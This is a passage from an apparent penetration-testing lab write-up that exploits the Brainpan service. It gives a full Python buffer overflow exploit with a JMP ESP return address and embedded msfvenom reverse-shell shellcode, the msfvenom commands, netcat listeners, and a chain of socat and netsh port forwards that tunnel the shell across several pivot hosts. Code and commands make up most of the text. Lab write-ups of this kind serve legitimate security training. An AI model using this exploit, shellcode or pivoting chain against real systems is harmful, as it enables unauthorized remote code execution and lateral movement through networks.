#    /> !mona find -s "\xe4\xff" -m brainpan.exe        --> 0x311712f3     <-- ..f4 ??
#    [c] --> Go to address in Disassembler
#    [0x311712f3]
#    --> Breakpoint --> Toggle
Attacker Machine
nvim brainpan_bof.py
cat !$
brainpan_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from struct import pack

# Global variables
target_ip = "192.168.1.11"

def executeBof():

    offset = 524

    before_eip = b"A" * offset

    # nasm > jmp esp
    # 00000000  FFE4              jmp esp
    eip = pack("<I", 0x311712f3)

    after_eip = b"C" * 100

    payload = before_eip + eip + after_eip

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, 9999))
    s.send(payload)

if __name__ == '__main__':

    executeBof()
python3 !$



Finally, in order to engage the Debugging machine, I just need to create with msfvenom the necessary Shellcode and add it to my custom exploit. Once I re-run the brainpan.exe binary, I just have to open the port I chose to accept the connection from the target machine and run the exploit on my attacking machine, everything works correctly and I get a Reverse Shell, it’s time to attack the real target machine - Brainpan.
Attacker Machine
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 --platform windows -a x86 -e x86/shikata_ga_nai -f c -b '\x00' EXITFUNC=thread
nvim brainpan_bof.py
cat !$
brainpan_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from struct import pack

# Global variables
target_ip = "192.168.1.11"

def executeBof():

    offset = 524

    before_eip = b"A" * offset

    # nasm > jmp esp
    # 00000000  FFE4              jmp esp
    eip = pack("<I", 0x311712f3)

    #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 --platform windows -a x86 -e x86/shigata_ga_nai -f c -b '\x00' EXITFUNC=thread
    shellcode = (b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
            b"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
            b"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
            b"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
            b"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
            b"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
            b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
            b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
            b"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
            b"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
            b"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
            b"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
            b"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
            b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x01\x0c\x68\x02"
            b"\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
            b"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
            b"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
            b"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
            b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
            b"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
            b"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
            b"\xe0\x1d\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
            b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
            b"\xff\xd5")

    payload = before_eip + eip + b"\x90"*16 + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, 9999))
    s.send(payload)

if __name__ == '__main__':

    executeBof()
rlwrap -cAr nc -nlvp 443
Debugging Machine
.\brainpan.exe
# Immunity --> Attach (brainpan) --> Play
Attacker Machine
python3 brainpan_bof.py

whoami
hostname
ipconfig
#    --> IPv4 Address. . . . . . . . . . . : 192.168.1.11




I will connect to the service available on port 9999 of the Brainpan machine and verify that everything works correctly, I know now that it is vulnerable to a Buffer Overflow attack. The next thing is to generate a new Shellcode but now it will have to send a Reverse Shell to the host with which the Brainpan machine has connectivity, the Matrix I. I update my custom exploit and I will also need a new session on the Dumbledore-PC machine, so with nc.exe I get a new one. It only remains to configure on each machine with socat and netsh the tunnels so that the Reverse Shell arrives from the victim machine, Brainpan, to my attacker machine. Finally I run the exploit, cross my fingers and get the connection, active engaged!
Attacker Machine
msfvenom -p windows/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4449 --platform windows -a x86 -e x86/shikata_ga_nai -f c -b "\x00" EXITFUNC=thread
nvim brainpan_bof.py
cat !$
brainpan_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from struct import pack

# Global variables
target_ip = "192.168.1.11"

def executeBof():

    offset = 524

    before_eip = b"A" * offset

    # nasm > jmp esp
    # 00000000  FFE4              jmp esp
    eip = pack("<I", 0x311712f3)

    #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 --platform windows -a x86 -e x86/shikata_ga_nai -f c -b '\x00' EXITFUNC=thread
    shellcode = (b"\xbf\xd7\x20\x2a\xd6\xd9\xe5\xd9\x74\x24\xf4\x5e\x2b\xc9"
            b"\xb1\x52\x83\xc6\x04\x31\x7e\x0e\x03\xa9\x2e\xc8\x23\xa9"
            b"\xc7\x8e\xcc\x51\x18\xef\x45\xb4\x29\x2f\x31\xbd\x1a\x9f"
            b"\x31\x93\x96\x54\x17\x07\x2c\x18\xb0\x28\x85\x97\xe6\x07"
            b"\x16\x8b\xdb\x06\x94\xd6\x0f\xe8\xa5\x18\x42\xe9\xe2\x45"
            b"\xaf\xbb\xbb\x02\x02\x2b\xcf\x5f\x9f\xc0\x83\x4e\xa7\x35"
            b"\x53\x70\x86\xe8\xef\x2b\x08\x0b\x23\x40\x01\x13\x20\x6d"
            b"\xdb\xa8\x92\x19\xda\x78\xeb\xe2\x71\x45\xc3\x10\x8b\x82"
            b"\xe4\xca\xfe\xfa\x16\x76\xf9\x39\x64\xac\x8c\xd9\xce\x27"
            b"\x36\x05\xee\xe4\xa1\xce\xfc\x41\xa5\x88\xe0\x54\x6a\xa3"
            b"\x1d\xdc\x8d\x63\x94\xa6\xa9\xa7\xfc\x7d\xd3\xfe\x58\xd3"
            b"\xec\xe0\x02\x8c\x48\x6b\xae\xd9\xe0\x36\xa7\x2e\xc9\xc8"
            b"\x37\x39\x5a\xbb\x05\xe6\xf0\x53\x26\x6f\xdf\xa4\x49\x5a"
            b"\xa7\x3a\xb4\x65\xd8\x13\x73\x31\x88\x0b\x52\x3a\x43\xcb"
            b"\x5b\xef\xc4\x9b\xf3\x40\xa5\x4b\xb4\x30\x4d\x81\x3b\x6e"
            b"\x6d\xaa\x91\x07\x04\x51\x72\xe8\x71\x58\x8e\x80\x83\x5a"
            b"\x8f\xeb\x0d\xbc\xe5\x1b\x58\x17\x92\x82\xc1\xe3\x03\x4a"
            b"\xdc\x8e\x04\xc0\xd3\x6f\xca\x21\x99\x63\xbb\xc1\xd4\xd9"
            b"\x6a\xdd\xc2\x75\xf0\x4c\x89\x85\x7f\x6d\x06\xd2\x28\x43"
            b"\x5f\xb6\xc4\xfa\xc9\xa4\x14\x9a\x32\x6c\xc3\x5f\xbc\x6d"
            b"\x86\xe4\x9a\x7d\x5e\xe4\xa6\x29\x0e\xb3\x70\x87\xe8\x6d"
            b"\x33\x71\xa3\xc2\x9d\x15\x32\x29\x1e\x63\x3b\x64\xe8\x8b"
            b"\x8a\xd1\xad\xb4\x23\xb6\x39\xcd\x59\x26\xc5\x04\xda\x46"
            b"\x24\x8c\x17\xef\xf1\x45\x9a\x72\x02\xb0\xd9\x8a\x81\x30"
            b"\xa2\x68\x99\x31\xa7\x35\x1d\xaa\xd5\x26\xc8\xcc\x4a\x46"
            b"\xd9")

    payload = before_eip + eip + b"\x90"*16 + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, 9999))
    s.send(payload)
    s.close()

if __name__ == '__main__':

    executeBof()
Matrix I Host
./socat TCP-LISTEN:4449,fork TCP:172.18.0.137:4448
Dumbledore-PC Host
netsh interface portproxy add v4tov4 listenport=4448 listenaddress=0.0.0.0 connectport=4447 connectaddress=192.168.100.129
Nagini Host
./socat TCP-LISTEN:4447,fork TCP:10.10.0.128:4446
Aragog Host
./socat TCP-LISTEN:4446,fork TCP:192.168.1.12:443
Attacker Machine
rlwrap -cAr nc -nlvp 443
proxychains python3 brainpan_bof.py       # :)
whoami
hostname



